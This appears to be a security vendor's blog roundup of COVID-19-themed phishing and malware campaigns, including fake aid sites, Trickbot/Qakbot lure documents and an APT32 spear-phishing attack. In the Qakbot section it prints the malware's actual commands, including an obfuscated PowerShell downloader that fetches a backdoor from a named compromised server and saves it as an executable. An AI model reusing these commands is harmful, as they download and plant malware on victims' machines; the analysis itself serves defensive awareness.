Cybercriminals continue to exploit the COVID-19 theme in their cyberattacks, trying to trick users into entering their credentials or personal information on a phishing web page or loading malicious documents that pretend to contain essential information related to the COVID-19 pandemic.
Here is a quick roundup of examples that show how scammers and hackers are leveraging the crisis.
Fake financial aid for COVID-19
The state of North Rhine-Westphalia (NRW) in Germany recently fell a victim of a phishing campaign. Attackers created rouge copies of the NRW Ministry of Economic Affairs’ website for requesting COVID-19 financial aid. The fraudsters collected the personal data submitted by victims and then submitted their own requests to the legitimate website using the victims’ information but the criminals’ bank account. NRW officials reported that up to 4,000 fake requests had been granted, resulting in up to $109 million being sent to the scammers.

Tricked by free COVID-19 testing
Another COVID-19 fraud case has been reported by Microsoft's Security Intelligence Team. The latest version of Trickbot/Qakbot/Qbot malware has been spread in numerous phishing emails offering free COVID-19 testing. Victims were asked to fill out an attached form, which turned out to be a fake document embedded with a malicious script. To avoid revealing its payload in malware sandboxes, the script wouldn’t start downloading its payload until after some time had passed.
The lure document uses a standard gimmick to trick users into clicking ‘Enable Content’ which allows the execution of the malicious VBA script that is embedded.

The VBA script is obfuscated to avoid being detected by antiviruses.

The attackers leverage a delay trick with Windows choice application that waits for /T <time in seconds> until selecting a default choice ‘Y’. In our case, the script waits for 65 seconds until the deletion of the temporary files:
cmd.exe /C choice /C Y /N /D Y /T 65 & Del C:\Users\Public\tmpdir\tmps1.bat & del C:\Users\Public\1.txt
While waiting, it downloads a piece of malware using the following PowerShell script:
cmd /C powershell -Command ""(New-Object Net.WebClient).DownloadFile([System.Text.Encoding]::ASCII.GetString([System.Convert]: :FromBase64String('aHR0cDovL2F1dG9tYXRpc2NoZXItc3RhdWJzYXVnZXIuY29tL2ZlYXR1cmUvNzc3Nzc3LnBuZw==')), [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('QzpcVXNlcnNcUHVibGljXHRtcGRpclxmaWxl')) + '1' + '.e' + 'x' + 'e') >C:\Users\Public\1.txt
After Base64 decoding, the PowerShell script downloads the backdoor from the hacked web server located in Germany:
http://automatischer-staubsauger.com/feature/777777.png
and saves as:
C:\Users\Public\tmpdir\file1.exe
The folder ‘C:\Users\Public\tmpdir’ has been preliminary created by executing ‘tmps1.bat’ with the following command:
cmd /c mkdir ""C:\Users\Public\tmpdir""
Phishing attacks against Microsoft 365
Users of Microsoft 365 (formerly Microsoft 365) have been attacked recently with a phishing email that supposedly delivers a missed voicemail message as an attachment. In fact, the attached HTML page led victims to a phishing website that mimics the Microsoft 365 login page.
Attacks target Wuhan government offices

Recently, FireEye wrote about the Vietnamese APT32 attack that targeted government offices in Wuhan and the Chinese Ministry of Emergency Management. One of the decoy RTF documents in a spear-phishing attack showed a New York Times article titled Coronavirus Live Updates: China is Tracking Travelers From Hubei and used it to load a malicious payload identified by FireEye researchers as METALJACK.
Currently, the document is not detected by any antivirus program on the Virustotal.
Final thought
It’s worth noting that COVID-19 poses a threat not only to human health but also to sensitive personal and business information that can be easily stolen with the help of social engineering tricks. Being suspicious of emails and web links from those you don’t know can go a long way in keeping your data and funds protected from scammers.
About Acronis
A Swiss company founded in Singapore in 2003, Acronis has 15 offices worldwide and employees in 50+ countries. Acronis Cyber Protect Cloud is available in 26 languages in 150 countries and is used by over 21,000 service providers to protect over 750,000 businesses.



